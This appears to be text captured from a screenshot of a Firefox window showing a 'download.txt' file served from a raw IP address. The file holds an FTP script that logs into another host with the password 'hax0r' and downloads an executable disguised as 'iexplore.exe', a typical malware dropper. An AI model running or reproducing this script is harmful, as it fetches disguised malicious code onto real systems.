 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://216.1.1.1/download.txt Microsoft SQL Server Web Assistant
216.1.1.1/download.txt
open 216.5.1.200
ftp
hax0r
bin
get iexplore.exe
bye